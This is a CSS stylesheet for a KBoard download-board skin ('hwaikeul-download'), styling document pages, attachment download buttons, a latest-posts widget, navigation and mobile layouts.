#kboard-hwaikeul-download-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-wrap { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-title { margin: 0  0 40px 0; padding: 0; font-size: 32px; text-align: center; color: #000000; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail { margin-bottom: 40px; text-align: center; }
#kboard-hwaikeul-download-document .kboard-document-thumbnail img { width: auto; max-width: 100%; border-radius: 8px; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach-group { margin-bottom: 40px; padding: 0; border-radius: 8px; background-color: #f9f9f9; border: solid 1px #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download { padding: 13px 16px; font-size: 13px; color: black; }
#kboard-hwaikeul-download-document .kboard-attach-group .kboard-attach-group-download .files-count { font-size: 13px; color: black; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-attach { border-top: 1px solid #ebebeb; }
#kboard-hwaikeul-download-document .kboard-attach button { margin: 0; padding: 15px 16px; width: 100%; overflow: hidden; background: none; border: none; text-align: left; box-shadow: none; cursor: pointer; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon { float: left; width: 28px; height: 28px; line-height: 28px; border-radius: 28px; background-color: #232cec; background-image: linear-gradient(to right, #6a11cb, #232cec); text-align: center; }
#kboard-hwaikeul-download-document .kboard-attach .download-icon img { display: inline; margin: 0; width: auto; vertical-align: middle; }
#kboard-hwaikeul-download-document .kboard-attach .file-name { margin-left: 36px; line-height: 28px; font-size: 13px; color: black; font-weight: bold; }
#kboard-hwaikeul-download-document .kboard-attach a { display: inline-block; *display: inline; zoom: 1; float: left; line-height: 28px; font-size: 14px; font-weight: 300; color: #000000; text-decoration: none; }
#kboard-hwaikeul-download-document .kboard-attach a:hover { color: #50afdd; }
#kboard-hwaikeul-download-document .kboard-category { padding: 0 22px; }
#kboard-hwaikeul-download-document .kboard-category .category-name { margin-right: 5px; color: #4a4a4a; font-size: 13px; font-weight: normal; line-height: normal; }
#kboard-hwaikeul-download-document .kboard-content { margin-bottom: 20px; min-height: 200px; }
#kboard-hwaikeul-download-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-hwaikeul-download-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-hwaikeul-download-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-hwaikeul-download-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-hwaikeul-download-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-hwaikeul-download-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignright { float:right; }
#kboard-hwaikeul-download-document .kboard-content .content-view .alignleft { float: left; }
#kboard-hwaikeul-download-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 22px; font-size: 14px; color: #9b9b9b; overflow: hidden; }
#kboard-hwaikeul-download-document .kboard-detail .kboard-user-display { color: #4a4a4a; }
#kboard-hwaikeul-download-document .kboard-detail a { color: #4a4a4a; text-decoration: none; text-shadow: none; box-shadow: none; border: 0; }
#kboard-hwaikeul-download-document .kboard-detail a img { float: left; display: inline; margin: 0 5px 0 0; width: 20px; height: 20px; vertical-align: middle; max-width: 100%; border-radius: 50%; }
#kboard-hwaikeul-download-document .kboard-document-action { margin-bottom: 20px; }
#kboard-hwaikeul-download-document .kboard-document-action .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-button-action { margin: 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: white; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; line-height: 12px; }
#kboard-hwaikeul-download-document .kboard-button-like { color: #ff5959; }
#kboard-hwaikeul-download-document .kboard-button-unlike { color: #3d62aa; }
#kboard-hwaikeul-download-document .kboard-button-print { color: gray; }
#kboard-hwaikeul-download-document .kboard-comments-area { float: left; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-hwaikeul-download-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; box-shadow: none; color: #545861; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-document-title { display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow { position: absolute; display: block; line-height: 20px; }
#kboard-hwaikeul-download-document .kboard-document-navi .navi-arrow img { display: inline; margin: 0; width: 16px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 50%; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 50%; text-align: right; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 16px; vertical-align: middle; color: #9b9b9b; font-size: 14px; }
#kboard-hwaikeul-download-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-hwaikeul-download-document .kboard-control { float: left; padding: 20px 0;  width: 100%; }
#kboard-hwaikeul-download-document .kboard-control .left { position: static; float: left; }
#kboard-hwaikeul-download-document .kboard-control .right { position: static; float: right; text-align: right; }
#kboard-hwaikeul-download-document .kboard-comments-form .comments-submit-button input[type=submit] { font-size: 16px; font-weight: bold; border-radius: 4px; background-image: linear-gradient(to right, #1298e3, #2575fc); }

#kboard-hwaikeul-download-latest a { cursor: pointer; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-item { padding: 20px 0; border-bottom: 1px solid #f0f0f0; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail { position: relative; float: left; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail img { display: inline; margin: 0; width: 88px; height: 66px; vertical-align: middle; border-radius: 3px; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image { background-color: #d9dbdb; background-image: linear-gradient(to bottom, #eeeeee, #d9dbdb); border-radius: 8px;width: 88px; height: 66px; border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-no-image a { display: block; width: 111px; line-height: 66px; text-align: center; color: black; text-decoration: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground { display: none; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url(./images/foreground.png); border-radius: 3px; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail .kboard-hwaikeul-download-foreground-search { display: none; position: absolute; top: 0; left: 0; width: 100%; height:100%; background: url(./images/search-20.png) no-repeat; background-position: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground,
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-thumbnail:hover .kboard-hwaikeul-download-foreground-search { display: block; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { display: -webkit-box; margin: 0 0 8px 100px; overflow: hidden; line-height: 16px; height: 32px; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; word-wrap: break-word; white-space: normal; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title { font-size: 12px; text-decoration: none; color: #000000; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title:hover { color: #2575fc; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-title img { display: inline; margin: 0; width: 14px; vertical-align: middle; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-list { margin-left: 100px; overflow: hidden; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item { float: left; width: 71px; height: 26px; line-height: 26px;  border: none; border-radius: 2px; background-color: #2575fc; background-image: linear-gradient(to right, #1298e3, #2575fc); text-align: center; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a { border: none; font-size: 11px; color: white; text-align: left; text-decoration: none; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a img { display: inline; margin: 0; width: 14px; vertical-align: text-top; box-shadow: none; }
#kboard-hwaikeul-download-latest .kboard-hwaikeul-download-latest-download-item a .kboard-file-name { font-size: 11px; color: white; font-weight: bold; line-height: normal; }

@media screen and (max-width: 600px) {
	#kboard-hwaikeul-download-list .kboard-category .kboard-category-list li a { font-size: 20px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-thumbnail { margin-right: 0; margin-bottom: 24px; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-no-image { margin: 0; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap { width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kboard-hwaikeul-download-title { margin-bottom: 12px; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item { margin: 0; padding-right: 0; width: 100%; }
    #kboard-hwaikeul-download-list .kboard-list .kboard-list-item .kboard-hwaikeul-download-wrap .kbaord-item-download-list .kboard-download-item .kboard-download { display: block; margin: 0 auto; width: 148px; height: 48px; line-height: 48px; font-size: 15px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li { display: none; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.first-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.last-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page { display: inline-block; *display: inline; zoom: 1; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 6px 18px; }
    #kboard-hwaikeul-download-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; *display: inline; zoom: 1; }
	
    #kboard-hwaikeul-download-editor select,
	#kboard-hwaikeul-download-editor input[type=text],
	#kboard-hwaikeul-download-editor input[type=email],
	#kboard-hwaikeul-download-editor input[type=number],
	#kboard-hwaikeul-download-editor input[type=date],
	#kboard-hwaikeul-download-editor input[type=password],
	#kboard-hwaikeul-download-editor input[type=file] { width: 100%; box-sizing: border-box; }
	#kboard-hwaikeul-download-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value { margin: 0; padding: 0; }
	#kboard-hwaikeul-download-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
    
    #kboard-hwaikeul-download-document .kboard-title { margin-bottom: 0; font-size: 24px; }
    #kboard-hwaikeul-download-document .kboard-document-thumbnail { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-attach-group { margin: 20px 0; }
    #kboard-hwaikeul-download-document .kboard-category { padding: 0 5px; }
	#kboard-hwaikeul-download-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-hwaikeul-download-document .kboard-detail { padding: 10px 5px; }
    #kboard-hwaikeul-download-document .kboard-document-action { padding: 10px 5px 5px 5px; }
}